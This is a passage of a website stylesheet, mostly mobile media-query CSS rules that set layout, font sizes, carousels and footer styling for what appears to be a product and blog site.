      height: 80px;
  }
  body .cats .play-btn {
      width: 60px;
      height: 60px;
      background: radial-gradient(#0e4a92 50%, rgba(66, 139, 202, 0.4) 52%);
      border-radius: 50%;
      display: block;
      position: absolute;
      left: calc(90% - 47px);
      top: calc(55% - 47px);
      overflow: hidden;
      display: none;
  }
  body .dbn {
      display: block;
  }
  body .db {
      display: none;
  }
  body .blogs .owl-nav.disabled {
      display: none !important;
  }
  
  body section.cats {
      padding-bottom: 0;
  }
      body .white-bg h2 {
      font-size: 14px !important;
  }
  body .cat h4 {
      font-weight: 400;
      font-size: 12px;
  }
  body p.asdaszxc a {
      
      font-size: 10px;
  }
  .col-md-4.col-sm-6.col-xs-6.dvc img {
      height: 130px;
      width: 100%;
      margin-bottom: 20px;
  }
  body .col-md-4.col-sm-6.col-xs-6.dvc {
      height: unset !important;
  }
  
  body ul.cus-social li {
      display: inline-flex;
  }
  body .container.azxczx {padding-bottom: 30px;overflow: hidden;}
  body p.asdaszxc {
      color: #ffffff;
      display: inline;
      font-size: 12px;
      position: relative;
      top: 13px;
      text-align: center !important;
      padding-left: 20px;
  }
  body section.blogs {
      padding-bottom: 20px;
      padding-top: 0px;
  }
  body a.my-view img {
      height: 20px;
      width: 17px;
      display: none;
  }
  body section.video {
      display: none;
  }
  body .pros {
      margin-bottom: 30px;
  }
      body p.dess {
      font-size: 11px;
      padding-top: 10px;
  }
  body .super-oil-second h4 {
      width: 100%;
      float: left;
      padding-top: 15px;
      /* height: 42px; */
      overflow: hidden;
      display: -webkit-box;
      -webkit-line-clamp: 2;
      -webkit-box-orient: vertical;
      overflow: hidden;
      font-size: 13px;
  }
  body section.grey {
      padding: 40px 0px !important;
      padding: 0 0 0 0 !important;
      text-align: center !important;
      max-width: unset !important;
  }
  body .genenals h2.pro-h2 {
      font-size: 23px;
      padding-top: 11px;
      padding-right: 20px !important;
  }
  
  body .genenals p {
      font-size: 12px;
      padding-top: 0;
  }
  body .caption2 span {
      font-size: 30px;
  }
  body h1.ab-us {
      font-size: 16px;
      line-height: 18px;
      padding-top: 0px;
  }
  
      body section.logo-sec {
      height: unset;
      padding: 10px 0 10px 0;
      /* z-index: 999999; */
  }
      
      body .o-products .owl-nav {
      display: none;
  }
  
  body .main-ser-heads h4 {
      font-size: 16px;
  }
  
  body .main-ser-heads p {
      font-size: 14px;
  }
      
      body .super-oil-second {
      bottom: 20px;
      width: 100%;
  }
  
      BODY .jdname h6 {
      FONT-SIZE: 10PX;
      LEFT: 88px;
  }
  
  body .jd-image {
      top: 0;
      position: relative;
      left: 0;
  }
  
      body .cnt {
      padding: 30px 15px 70px 15px;
      background-color: #000 !important;
      background-image: unset;
  }
  
  body .cnt-cnt h2 {
      font-size: 16px;
  }
  
  body .cnt-cnt p {
      font-size: 14px;
  }
  
  body .btn-btn a {
      font-size: 14px;
  }
  
  body .ab-ft h4 {
      color: #fff !important;
      font-size: 16px;
  }
  
  body .ab-ft P {
      color: #ffff;
  }
  
  body .insta-gram h4 {
      color: #fff;
      font-size: 22px;
  }
  
  body section.cont-cnt {
      padding: 0 0 0 0;
      background-color: #000;
  }
  
    body .button a {
      font-size: 14px;
  }
  
  body section.grey.o-products {
      padding: 20px 0px 20px 0;
      background: #f7f7f7 !important;
  }
  
  body .o-products h2:after {
      display: none;
  }
  body .o-products h2:before {
      display: none;
  }
  
  body .o-products h2 {
      font-size: 22px;
      /* padding: 0 0 20px 0; */
  }
  
  body .super-oil-main {
      height: 250px;
      position: relative;
  }
  
  body .super-oil-first {
      height: 179px;
      position: relative;
  }
  
  body a.my-view {
      padding: 5px 10px 5px 10px !important;
      max-width: 100% !important;
      font-size: 14px;
      margin: 0 auto !important;
      width: 30%;
  }
  
  body .super-oil-second a {
      /* margin: unset !important; */
      font-size: 13px;
      border: -20px;
      bottom: -20px !important;
      max-width: 50%;
  }
  
  body section.servicess {
      background-image: unset;
      background-color: #000;
      padding: 20px 0 20px 0;
  }
  
  body .serv h2 {
      font-size: 20px;
      padding: 0 0 15px 0;
  }
  
  body .serv h2:before {
      display: none;
  }
  
  body .serv h2:after {
      display: none;
  }
  
  body .main-ser-img {
      height: 180px;
  }
  
  body .text-caption-p p {
      padding: 0 0px 0 20px;
      font-size: 11px;
      /* max-width: 90%; */
      height: unset !important;
      margin-top: 20px !important;
  }
  
  body h2.fp-head {
      text-align: center;
      position: relative;
      top: unset;
      font-size: 22px;
      top: 0;
  }
  
  body .blg-btn a {
      padding: 5px 15px 5px 15px;
      font-size: 13px;
  }
  
    BODY .item.industrial a img {
      MARGIN: 0 AUTO;
      MAX-HEIGHT: 100%;
      MAX-WIDTH: 100%;
  }
  
  BODY .item.industrial {
      HEIGHT: 400PX;
      WIDTH: 100%;
  }
  
  body .project-name h2 {
      text-align: center;
      font-size: 20px !important;
      position: relative;
      top: -20px;
  }
  
  body .button {
      padding: 10px 20px 10px 20px !important;
      font-size: 14px !important;
      max-width: 40%;
      margin-top: unset;
  }
  
  body .portfolio-box-caption {
      top: 130px;
  }
  
  .head-social-icon {
      display: none;
  }
    body .subscribe input#inquiry_form_email {
      width: 100%;
  }
  
    body .caption2 h4 {
      font-size: 16px;
  }
  
  body .card {
      position: relative;
  }
  
  .card img {
      position: relative;
      width: unset !important;
      max-width: 100%;
      max-height: 100%;
  }
  
  body .card a {
      top: -50px;
      left: 0;
  }
  
  body .benifit h5 {
      font-size: 16px;
  }
  
  body section.custom-vape {
      padding: 0 0 0 0;
  }
  
  body .benifit h2 {
      font-size: 18px !important;
  }
  
  body .benifit {
      position: unset;
  }
  
  .benifit p {
      font-size: 14px;
  }
  
  body .main-image {
      height: 220px;
      max-width: 100%;
      margin-bottom: 20px;
      padding: 20px 10px 20px 10px;
  }
  
  body .main-image img {
      max-width: 100%;
      max-height: 100%;
      margin: 0 auto !important;
  }
  
  body .wrapper {
      margin: unset;
  }
  
  body .cat-level h5 {
      font-size: 16px;
  }
  
  body .cat-level h2 {
      font-size: 16px;
  }
  
  body .cat-level p {
      font-size: 14px;
  }
  
  body .Vapor-prod {
      height: 250px;
      max-width: 100%;
  }
  
  body .Vapor-prod-one {
      height: 120px;
      max-width: 100%;
  }
  
  body section.testo {
      padding: 0 0 50px 0;
  }
  
  body .test-h h5 {
      font-size: 16px;
  }
  
  body .test-h h2 {
      font-size: 20px;
  }
  
  body .text-caption {
      position: relative;
      top: 20px;
  }
  
  section.testo {}
  
  .quote {
      position: relative;
      top: 20px;
  }
  
  body ul.inst-unorder {
      padding-top: 40px;
  }
  
  footer.wow.fadeInUp {
      padding: 0 0 0 0;
      background-image: unset !important;
      background-color: #000;
  }
  
  body .ffcs {
      padding: 0 0 0 5px;
  }
  
    body ul.cus-social {padding-left: unset;display: block;}
  
  body .FFs {border: unset;height: unset;}
      
      body .view-all {display: none;}
  
  body ul.footer-menu {/* display: flex; */padding: 0 0 0 0;}
  
  body ul.footer-menu li {padding: 0 4px 0px 4px;}
  
  body ul.footer-menu li a {font-size: 13px !important;padding: 0 3px 0px 3px;}
      body .main-imgg img {
          margin: 0 auto !important;
          width: 100%
      }
      body .wsmenu-list li.active::before {display: none;}
      body .about-read {
      text-align: center;
      margin-top: 25px;
      font-weight: 600;
  }
      body .row.ttt {
      margin-top: 10px;
  }
      body ul.product-change-ul li {
      /* background-color: #e7ffc0; */
      margin-bottom: 10px;
      /* padding: 5px 10px; */
      text-align: left;
      float: left;
      margin: 0px 0px;
      padding: 0px -80px;
      width: 28%;
      padding: 0 1px;
      list-style: none;
  }
      body img.arc {
  }
      
      body .cc .subscribe {
      text-align: left;
      padding-left: 20px;
  }
      body section.gallery {display: none;}
      body section.wlc-bg {
      padding-top: 20px;
      padding-bottom: 50px;
  }
     body  section.top-top {display: none;}
      body .vertical-img img {
          height: unset !important;
          width: unset
      }
      body .fvertical-img img {
          height: unset;
          width: unset
      }
      body .main-imgges {
          height: 300px;
          overflow: hidden;
          position: relative;
          margin-bottom: 20px
      }
      body .cust-cust {
          position: relative;
          height: 230px;
          margin: 0px 15px;
          margin-bottom: 20px;
      }
      body .fpro-main {
          background: #fff;
          height: 220px;
          margin-bottom: 0;
          position: relative;
          overflow: hidden;
          margin-top: 20px
      }
      body .main-imgg {
          height: 320px;
          width: 100%;
          overflow: hidden !important
      }
      body .col-md-4.back-c {
          margin-bottom: 20px
      }
      body .text-caption-p {
          /* background: url(/images/back.png); */
          /* background-size: 100% 100%; */
          /* padding: 10px; */
          font-size: 10px !important;
      }
      body .image-container {
          transition: .5s
      }
      body .ffc {
          /* height: 250px
      ; */border: unset !important;}
      body .footer-p {
          margin-top: 0;
          padding-bottom: 20px;
          padding-right: 0;
          text-align: left !important;
          padding-left: 0px;
          margin-top: 9px;
          }
      body .subscribe img {
          margin-top: 3px;
          margin-left: 0px;
          right: -18px !important;
          bottom: 50px !important;
          position: absolute !important;
          top: -53px;
      }
      body section.conts {
          display: none
      }
      body .pro-main {
          height: 200px;
          background: #fff;
          margin-bottom: 40px;
          overflow: hidden
      }
      body .d-n {
          display: block;
          margin-top: -50px;
          padding-bottom: 10px
      }
      body h1.pgtitle {
          /* color: #005114; */
          font-weight: 700;
          margin-top: 0;
          font-size: 14px
      }
      body .col-md-6.col-sm-12.col-xs-12.my-quote {
          padding-left: 20px
      }
      body img.npr {
          position: relative;
          margin: unset !important;
          left: 100px
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot.active span:before {
          font-size: 9px !important
      }
      body a.portfolio-box.image-container {
      }
      body .blog-bg-color {
          height: 350px;
          position: relative
      }
      body .caption2 h2 {
          color: #fff;
          font-weight: 700;
          font-size: 16px !important;
          max-width: 100%;
          background-color: unset;
          padding: 5px 30px 5px 10px;
          margin-bottom: 20px;
      }
      body p.abc {
          color: #fff;
          max-width: 90%;
          margin: 0 auto;
          text-align: center;
          margin-bottom: 50px;
          margin-top: 0;
          font-size: 12px
      }
      body .cer-img-div img {
          padding: 10px;
          padding-right: 0;
          margin-top: 20px;
      }
      .logo.non.wow.flash {
          text-align: center
      }
      body a.logo {
      }
      body p.date-formatt {
          top: 5%;
      }
      body .Gallery {
          display: none
      }
      body .stats p {
          color: #9a9a9a;
          font-size: 13px;
          line-height: 24px;
          font-weight: 500
      }
      body h2.static-head {
          font-size: 25px;
          font-weight: 600;
          position: relative;
          padding-bottom: 20px
      }
      body .stats {
          padding-left: 30px;
          padding-right: 10px;
          padding-top: 20px
      }
      body h2.gen {
          font-size: 20px;
          padding-bottom: 20px;
          margin-bottom: 0
      }
      body .white-bg p {
          /* color: #2a2828; */
          line-height: 20px;
          font-size: 11px;
          padding: 5px 5px;
          text-align: center;
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
          content: "01";
          opacity: 1 !important;
          color: #fff !important;
          font-size: 10px !important;
          font-weight: 600
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span {
          position: relative;
          width: 17px;
          height: 20px;
          background: unset;
          border-radius: 0
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot {
          width: 5px !important;
          height: 20px;
          margin-left: 11px;
          margin-right: 5px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span {
          position: relative;
          width: 17px;
          height: 20px;
          background: unset;
          border-radius: 0
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span {
          position: relative;
          width: 17px;
          height: 20px;
          background: unset;
          border-radius: 0
      }
      body .bannermain .owl-carousel1 .owl-dots {
          display: block;
          position: absolute;
          text-align: right;
          height: 0;
          right: 25px;
          display: none;
          bottom: 21px
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(3) span:before {
          font-size: 8px !important
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(1) span:after {
          display: none
      }
      body .bannermain .owl-carousel1 .owl-dots .owl-dot:nth-child(2) span:after {
          display: none
      }
      body .caption2:before {
          display: none
      }
      body .caption2 h5 {
          text-transform: uppercase;
          font-size: 9px;
          margin: 0;
          padding-right: 100px;
          left: 60px;
          top: -25px;
      }
      .bannermain .owl-prev {
          display: none
      }
      .bannermain .owl-next {
          display: none
      }
      body .project-name h3 {
          font-size: 20px
      }
      body img.nw {
          max-width: 20px
      }
      body p.green-news {
          position: absolute;
          left: 0;
          right: 0;
          top: 100%
      }
      body .team-member .vertical-number-box {
          left: 0;
          text-align: center;
          margin: 0 auto;
          display: block;
          width: 100%;
          bottom: 0;
          background: #fff
      }
      body .vertical-img {
          max-width: 100%;
          margin: 0 0 0 auto;
          position: relative;
          height: 140px;}
      body .container.wsmenucontainer {
      padding-bottom: 0 !important;
      }
      body .form-sec h2 {
          font-size: 23px
      }
      body .subscribe {
          margin-left: 0;
          padding-bottom: 15px;
          width: 80%;
          margin-top: 20px !important;
          text-align: left;
          position: relative;
      }
      body .email-btn {
          width: 0% !important;
          right: 0px;
          }
      body input#inquiry_form_email {
          margin-left: 10px;
          width: 90%;
          display: inline;
          margin: 0 auto
      }
      body .team-member h4 {
          font-size: 12px !important;
          padding: 0 !important;
          padding-right: 10px !important
      }
      body .image-container img {
          height: 300px;
      }
      body .owl-nav.disabled {
          display: none !important
      }
      body .team-member .side-overlay:after {
          display: none
      }
      body .main-ser h4:before {
          position: absolute;
          bottom: -9px
      }
      body .main-ser p {
          padding: 0
      ;font-size: 13px;}
      body .team-member .content-box {
          position: relative;
          height: 200px
      }
      body .btn.btn-primary.bannerbtn {
          padding: 5px 20px !important;
          display: none
      }
      body .caption2 {
          font-size: 9px;
          margin-top: 0px;
          padding-left: 0px;
          padding-top: 0;
          }
      body .caption p {
          font-size: 12px !important;
          text-transform: none;
          font-weight: 400;
          color: #fff !important;
          line-height: 12px;
          padding-top: 10px;
          max-width: 100%;
          padding-bottom: 15px;
          text-align: center !important;
          padding-right: 0;
          background-color: unset !important;
      }
      body .caption {
          top: 60px;
          left: 20px !important;
          top: 30px !important;
          max-width: 60%;
      }
      body .container-fluid.azxczx {
          padding-bottom: 20px;
          padding-top: 0px;
      }
      body a.cta-footer h2 {
          font-size: 16px
      }
      body .col-md-6.CONS img {
          margin-top: 20px
      }
      body section.adds {
          padding-bottom: 20px;
          padding-top: 60px
      }
      body .main-ins {
          height: 200px
      }
      body .search-btn {
          display: none
      }
      body .search-btn form {
          width: 200px
      }
      body .ZoomContainer {
          display: none
      }
      body .most-img {
          border: 1px solid #ccc;
          position: relative;
          height: 207px
      }
      body .col-xs-12.col-sm-12.col-md-3.col-lg-3.p-b {
          border: unset
      }
      body .col-md-5.PACK {
          height: 360px
      }
      body .footer-logo img {
          margin: 0 auto
      }
      body .container.entry {
          height: unset !important
      }
      body ul.head-icon {
          margin: 0 auto;
          text-align: center;
          margin-bottom: 20px
      }
      body .logo img {
          margin: 0 auto !important;
          /* max-height: 100px; */
          /* width: 50% !important; */
      }
      body .my_contact_us {
          position: fixed;
          top: 50%;
          right: -130px;
          z-index: 99999;
          height: 0
      }
     
      body section.servs {
          padding-bottom: 0;
          padding-top: 30px
      }
      body .cer-img-divs p {
          display: none
      }
      body h1.Ab-us {
          font-size: 18px;
          line-height: 20px;
          margin-bottom: 0;
          padding-top: 20px;
          padding-bottom: 20px;
          max-width: 100%;
          text-align: center;
          padding: 0 0 0 0;
      }
      body section.featured-product .owl-nav {
          position: absolute;
          top: 25%;
          left: 0;
          right: 0
      }
      body p.descritopn-blogs {
          font-size: 12px;
          color: #6a6363 !important;
          font-weight: 500;
          display: -webkit-box;
          -webkit-line-clamp: 3;
          -webkit-box-orient: vertical;
          overflow: hidden;
          padding: 0 0;
          min-height: 40px !important
      }
      body section.blogs-section h4 {
          color: #5a5a5a;
          font-size: 16px;
          margin-top: 25px;
          font-weight: 600;
          display: -webkit-box;
          -webkit-line-clamp: 2;
          -webkit-box-orient: vertical;
          overflow: hidden;
          padding-right: 20px
      }
      body .chance-pros-main {
          position: relative;
          height: unset
      }
      body .featured-product .owl-next {
          margin-top: 5px;
          background-color: unset !important
      }
      body .chance-pro-2 {
          text-align: center;
          margin: 0 auto;
          top: 40px;
          width: 100%;
          margin: 0 auto;
          text-align: center;
          left: 0;
          right: 0;
          z-index: 999
      }
      body .chance-inner-wrapper-view a {
          color: #585858;
          font-weight: 600;
          text-transform: capitalize;
          display: inline-block;
          border: 1px solid #969595;
          width: 50%;
          text-align: center;
          padding-top: 10px;
          text-transform: uppercase;
          padding-bottom: 10px;
          font-size: 20px;
          font-size: 12px
      }
      body .inner-testimonial {
          margin: 0 0px;
          /* overflow: hidden; */
          /* height: 90px; */
          position: relative;
          padding: 0px;
          z-index: 999 !important;
          margin-top: 0px;
          margin-bottom: 20px;
      }
      body .generalhead p:after {
          display: none
      }
      body .generalhead h2 {
          font-size: 16px;
          padding-bottom: 0
      }
      body .container.ft-bg-color {
          padding-bottom: 30px;
          }
      body p.asdaszxc {
          font-size: 10px;
          text-align: center;
          display: block;
      }
      body p.asdas {
          display: block;
          color: #fff !important;
          float: unset;
          text-align: center;
          font-size: 11px;
          padding: 0 !important;
          margin: 0 !important
      }
      body .row.insta img {
          margin-bottom: 20px
      }
      body section.email h2 {
          font-size: 18px;
          font-weight: 600;
          color: #5d5a56
      }
      body section.email p {
          text-transform: capitalize;
          color: #000;
          font-size: 13px;
          padding: 0 10px
      }
      body section.blogs-section {
          padding-top: 60px;
          padding-bottom: 20px
      }
      body section.blogs-section {
          padding-top: 40px;
          padding-bottom: 20px
      }
      body .blog-bg-color {
          margin-bottom: 0px;
          background-color: #fff !important;
      }
      body .cure-home-right {
          float: unset;
          width: 100%
      }
      body .cure-home-left img {
          max-height: 100%;
          position: absolute;
          max-width: 100% !important;
          margin: 0 auto !important;
          left: 0;
          right: 0;
          margin: 0 auto !important;
          width: unset !important;
          float: unset !important;
          display: block !important;
          text-align: center
      }
      body .video-para:before {
          display: none
      }
      body section.featured-product {
          padding: 40px 0 40px 0
      }
      body .chance-pro-2 h2 {
          font-size: 20px
      }
      body ul.short-li li {
          font-size: 12px;
          line-height: 20px;
          height: 150px
      }
      body .cure-home-left {
          width: 100%;
          height: 150px;
          position: relative;
          float: unset !important;
          text-align: center;
          margin: 0 auto
      }
      body section.featured-product {
          padding: 40px 0 40px 0
      }
      body .video-para {
          margin-top: -13px
      }
      body .cust-video-para p {
          display: none
      }
      body section.services-sec {
          margin: 0 auto;
          background-image: url(/images/vvv.jpg);
          background-size: cover;
          background-repeat: no-repeat;
          max-width: 1600px;
          margin: 0 auto;
          position: relative !important;
          transiton: 1s;
          padding: 50px 0 50px 0
      }
      body .team-member .side-overlay {
          display: block;
          position: absolute;
          left: 0;
          top: 0;
          width: 40px;
          height: 69.9%;
          background: #ddd;
          display: none
      }
      .content-box-info,
      body .team-member .content-box-info h4 {
          color: #0d0d0d;
          font-style: italic;
          transition: 1s;
          padding-left: 10px;
          padding-right: 10px;
          display: -webkit-box;
          -webkit-line-clamp: 1;
          -webkit-box-orient: vertical;
          overflow: hidden;
          padding-top: 10px;
          margin-bottom: 30px;
          font-size: 14px
      }
      body .vertical-number-box .vertical-number {
          width: 130px;
          FONT-VARIANT: JIS04;
          font-size: 12px
      }
      body .team-member.light img {
          height: 150px
      }
      body .pro {
          margin-top: 40px;
          padding: 7px 13px;
          border: 1px solid;
          font-weight: 500;
          text-transform: uppercase;
          font-size: 12px;
          font-size: 12px !important;
      }
      body .pro-11 {
          text-align: center;
          margin-top: 20px
      }
      body .contactmainn {
          padding-top: 20px;
          padding-bottom: 60px;
          /* height: 1100px; */
          }
      body .main-ser {
          text-align: center;
          padding-right: 0;
          width: 90%;
          margin: 0 auto;
          margin-bottom: 20px
      }
      body img.ab-img-secs.img-responsive {
          height: 300px;
          margin: 0 auto
      }
  }
  
  @media only screen and (min-width:320px) and (max-width:999px) {
      
      body .subscribe img {margin-top: 3px;margin-left: 0px;/* right: 18px !important; */bottom: 50px !important;float: right;bottom: 20px !important;position: relative !important;top: -62px;right: -83px !important;}
      body .cat-home-wrapper-2 {
          margin: 0 auto !important;
          position: absolute;
          left: 0;
          right: 0
      }
      body .cc {
          height: unset;}
      body .wsmenucontainer.wsoffcanvasopener {
          margin-left: 0;
          z-index: 99999
      }
      body .wsmenu-list>li>a:hover {
          color: #000 !important
      }
      p.green-news {
          color: green;
          margin-bottom: 22px !important;
          margin-top: -15px !important
      }
      body .my-menu nav#wsnavtoggle {
          margin-top: 0;
          left: 80;
          z-index: 999999999 !important;
      }
  }
  
  .container.wsmenucontainer {
      margin: 0 auto;
      padding-bottom: 0px;
      }
  
  .wsmenu-list li.active>a {
      color: #06559e !important;
      font-weight: 700 !important;
      text-transform: capitalize;
      position: relative;
  }
  
  .one {
      margin-top: 25px
  }
  
  section.images-sec h2.gernal-headd {
      /* margin-bottom: 51px; */
  }
  
  .chance-pros-main {
      position: relative
  }
  
  .prod_desc h3 {
      color: #9f7d48
  }
  
  .owl-dots .owl-dot.active span {
      /* position: relative; */
      /* background-color: #0069b7 !important; */
      /* border-radius: unset; */
  }
  
  section.contactus h2.gernal-head {
      margin-bottom: 40px;
      margin-top: 40px
  }
  
  .servv a {
      background-color: #0e4a92;
      padding: 12px 30px 12px 30px;
      color: #fff;
      font-weight: 500;
      text-transform: capitalize;
      font-size: 16px;
      margin-right: 15px;
      border-radius: 25px
  }
  
  h2.serves-2 {
      text-align: left;
      color: #fff
  }
  
  h2.serves-3 {
      text-align: left;
      color: #f5a832 !important
  }
  
  .servvvv li a {
      border: 1px solid #fff;
      padding: 12px 15px;
      color: #fff;
      border-radius: 25px
  }
  
  .servv {
      margin-bottom: 15px;
      display: inline-block
  }
  
  .view {
      text-align: center
  }
  
  .view a {
      background: #0069b7 !important;
      padding: 13px 20px !important;
      display: inline-block;
      color: #fff;
      text-transform: capitalize;
      text-decoration: none;
      font-size: 16px !important;
      font-weight: 500 !important
  }
  
  li.last {
      MARGIN-TOP: 17PX
  }
  
  .chance-pros-mainn {
      height: 360px;
      margin-top: 30px;
      margin-bottom: 0;
      transition: .3s ease;
      margin-bottom: 0 !important;
      /* background: #f5f5f5; */
      transition: .5s;
      position: relative;
      box-shadow: 0 0 10px #cccccc;
      margin: 0 25px;
      overflow: hidden;
      /* overflow: visible; */
      margin-top: 25px;
  }
  
  .chance-mainn-1 img {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      margin: auto;
      max-height: 100%
  }
  
  .chance-mainn-1 {
      max-width: 100%;
      height: 359px;
      position: relative;
      transition: .5s ease !important;
      margin-bottom: 0;
      position: relative
  }
  
  section.featured {
      background: #ebeff8;
      padding-top: 20px;
      padding-bottom: 70px;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .chance-innerr-wrapper-product a {
      color: #373636 !important;
      font-weight: 700;
      font-size: 21px;
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden;
      transition: .3s !important;
      opacity: 1 !important;
      text-align: center;
  }
  
  .chance-inner-wrapperr-view a {
      position: absolute;
      bottom: 42px;
      left: 40px
  }
  
  .main-blogs {
      height: 250px;
      margin: 0;
      position: relative;
      z-index: 1
  }
  
  .heze-blogs-inner-11 img {
      display: inline-block
  }
  
  .heze-blogs-inner-11 p {
      display: contents
  }
  
  .heze-blogs-inner-11 {
      text-align: left;
      border-bottom: 1px solid #ccc;
      max-width: 80%;
      margin-left: 20px;
      padding-bottom: 15px;
      padding-top: 17px
  }
  
  .servvvv {
      display: inline-block
  }
  
  ul.ser-button {
      display: inline-flex;
      padding-left: 50px;
      padding-top: 30px
  }
  
  p.serves-22 {
      color: #fff;
      font-size: 15px;
      max-width: 45%
  }
  
  .aaa {
      background-color: #eaf3f4;
      margin-top: 25px;
      padding-bottom: 40px
  }
  
  .divi-cont-2 {
      padding-top: 15px
  }
  
  .contact-img-scr {
      margin-left: -16px
  }
  
  section.contactus {
      padding-top: 0;
      padding-bottom: 100px;
      background-size: cover;
      background: url(/images/con-back.jpg);
      padding-top: 110px;
      max-width: 1600px;
      margin: 0 auto;
      background-color: #f4f4f4;
      background-repeat: no-repeat;
      background-size: cover
  }
  
  .f4 {
      padding-left: 20px;
      border-left: 1px solid
  }
  
  .ab-ft .logo {
      margin-top: -15px
  }
  .content-hidden p {
      display: -webkit-box;
      -webkit-line-clamp: 1;
      -webkit-box-orient: vertical;
      overflow: hidden
  }
  
  .content h2 {
      font-size: 32px
  }
  
  .content-hidden {
      overflow: hidden;
      transition: .5s ease
  }
  
  body .content-hidden h1:nth-child(1),
  body .content-hidden h2:nth-child(1),
  body .content-hidden p:nth-child(1) {
      display: block !important
  }
  
  body .content-hidden h1,
  body .content-hidden h2,
  body .content-hidden h3,
  body .content-hidden h4,
  body .content-hidden h5,
  body .content-hidden h6,
  body .content-hidden p {
      display: none !important
  }
  
  button#toggleBtn {
      outline: unset
  }
  
  .content-hidden p:nth-child(2) {
      display: block !important
  }
  
  .product_secondary_images_container {
      height: 80px;
      position: relative;
      margin: 0
  }
  
  .product_secondary_images_container img {
      position: absolute;
      left: 0;
      right: 0;
      top: 0;
      bottom: 0;
      margin: auto
  }
  
  input[type=search]::placeholder {
      padding: 10px 10px 10px 10px;
      font-size: 16px;
      font-weight: 500;
      color: #fff
  }
  
  .bannermain .owl-dots span {
      width: 15px;
      border-radius: 20px;
      border: unset !important
  }
  
  .our-cat {
      text-align: center;
      font-weight: 600;
      text-transform: uppercase;
      font-size: 42px;
      margin-bottom: 40px
  }
  
  .cat-cat {
      position: relative
  }
  
  .cat-home-wrapper-main {
      margin: 0 auto;
      position: relative;
      height: 100%;
      max-width: 120%;
      min-width: 120%
  }
  
  .cat-home-wrapper-img {
      margin: 0 auto;
      position: relative
  }
  
  .cat-home-wrapper-img a img {
      max-width: 100%;
      max-height: 100%
  }
  
  .cat-home-wrapper-2 {
      margin: 0 auto;
      text-align: center;
      position: absolute;
      bottom: 10%
  }
  
  .cat-home-wrapper-2 h4 {
      color: #fff !important;
      font-weight: 600;
      font-size: 22px;
      text-transform: uppercase
  }
  
  .cat-home-wrapper-2 p {
      color: #fff;
      max-width: 60%;
      margin: 0 auto;
      margin-bottom: 30px;
      font-size: 18px
  }
  
  a.view {
      padding: 10px 30px 10px 30px;
      background-color: #fff;
      color: #000;
      font-size: 16px;
      font-weight: 500
  }
  
  .cat-home-wrapper-img-1 {
      position: absolute
  }
  
  .cat-home-wrapper-img a img-1 {
      max-width: 100%;
      max-height: 100%
  }
  
  .cat-home-wrapper-2-1 {
      margin: 0 auto;
      text-align: center;
      position: absolute;
      top: 45%
  }
  
  .cat-home-wrapper-2-1 h4 {
      color: #fff !important;
      font-weight: 600;
      font-size: 22px;
      text-transform: uppercase
  }
  
  .cat-home-wrapper-2-1 p {
      color: #fff;
      max-width: 95%;
      margin: 0 auto;
      margin-bottom: 20px;
      font-size: 14px
  }
  
  a.view {
      padding: 10px 30px 10px 30px;
      background-color: #fff;
      color: #000;
      font-size: 16px;
      font-weight: 500
  }
  
  .cat-home-wrapper-img-1 img {
      width: 100%;
      max-height: 100%;
      margin: 0 auto;
      margin-bottom: 30px
  }
  
  .blogs-section .pro-view {
      text-align: center;
      margin-top: 65px;
      text-align: right
  }
  
  .pro-view a {
      background-color: #0d4a92;
      padding: 12px 30px 12px 30px;
      color: #fff;
      font-size: 16px;
      border-radius: 30px;
      font-weight: 500
  }
  
  .background {
      text-align: center
  }
  
  .background p {
      color: #fff;
      font-size: 22px;
      font-weight: 300
  }
  
  .background h2 {
      color: #fff;
      font-weight: 600;
      text-align: center
  }
  
  section.latest-pro {
      padding: 50px 0 50px 0
  }
  
  .latest-pro .owl-prev {
      display: inline-block;
      font-size: 0;
      width: 40px;
      height: 40px;
      background: url(/images/lefttty.png);
      background-size: 100% 100%;
      position: absolute;
      left: -45px;
      top: 35%
  }
  
  .latest-pro .owl-next {
      display: inline-block;
      font-size: 0;
      width: 40px;
      height: 40px;
      background: url(/images/righty.png);
      background-size: 100% 100%;
      position: absolute;
      top: 35%;
      right: -45px
  }
  
  .latest-pro .owl-dots.disabled {
      display: none
  }
  
  .latest-pro .owl-nav.disabled {
      display: block !important
  }
  
  section.wrapper-back {
      padding: 50px 0 50px 0 !important;
      background: url(/images/tattto.jpg);
      background-color: #fff;
      background-repeat: no-repeat;
      background-size: 100% 100%;
      max-width: 1600px;
      margin: 0 auto
  }
  
  .inner-wrapper {
      text-align: center
  }
  
  .inner-wrapper p {
      color: #fff;
      font-size: 22px;
      font-weight: 500;
      line-height: 40px;
      text-transform: capitalize;
      padding: 50px 0 50px 0;
      margin: 0 auto
  }
  
  .main-blogs {
      text-align: center;
      position: relative
  }
  
  a.blo-titles {
      background: 0 0 !important;
      color: #27282a;
      text-transform: capitalize;
      text-decoration: none;
      font-size: 12px !important;
      font-weight: 600;
      opacity: 1;
      text-align: left;
      display: block
  }
  
  .main-blogs:hover a.blo-titles {
      opacity: 1
  }
  
  .main-blogs:hover img {
      opacity: 1;
      transition: .5s ease
  }
  
  .blo-til {
      /* background-color: #fff; */
      margin: 0 auto;
      margin-bottom: 20px !important;
      /* height: 130px; */
      transition: .5s;
      margin: 0 auto;
      padding-right: 20px;
      text-align: left;
      padding-left: 0px;
      padding-top: 10px;
      padding-right: 0px;
  }
  
  .blo-til h4 {
      color: #5d5d5d!important;
      text-transform: capitalize;
      display: -webkit-box;
      -webkit-line-clamp: 2;
